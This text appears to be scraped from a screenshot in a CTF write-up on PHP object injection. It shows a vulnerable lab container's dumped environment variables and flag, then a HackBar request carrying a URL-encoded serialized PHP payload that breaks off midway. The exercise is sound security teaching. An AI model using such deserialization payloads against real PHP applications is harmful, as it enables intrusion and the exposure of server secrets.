 KUBERNETES_PORT=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT=443 USER=www-data HOSTNAME=ret2shell-35-10602-1740706703 PHP_INI_DIR=/usr/local/etc/php SHLVL=3 HOME=/home/www-data
PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=8.3.10 GPG_KEYS=1198C0117593497A5EC5C199286AF1F9897469DC
C28D937575603EB4ABB725861C0779DC5C0A9DE4 AFD8691FDAEDF03BDF6E460563F15A9B715376CA PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/distributions/php-8.3.10.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-8.3.10.tar.xz KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/
usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT_HTTPS=443
PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html
PHP_SHA256=a0f2179d00931fe7631a12cbc3428f898ca3d99fe564260c115af381d2a1978d FLAG=moectf{1T-53em5-tH@t_YoU-kN0W_whAt_ls-p0p_iN-PhPPPPPPp!1!5}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v
Load URL
Split URL
Execute
http://127.0.0.1:55988/?
data=O%3A8%3A%22class000%22%3A2%3A%7Bs%3A7%3A%22payl0ad%22%3Bi%3A1%3Bs%3A4%3A%22what
%22%3BO%3A8%3A%22class001%22%3A2%3A%7Bs%3A7%3A%22payl0ad%22%3Bs%3A9%3A%22dangerous%
Post data Referer User Agent Cookies Add Header Clear All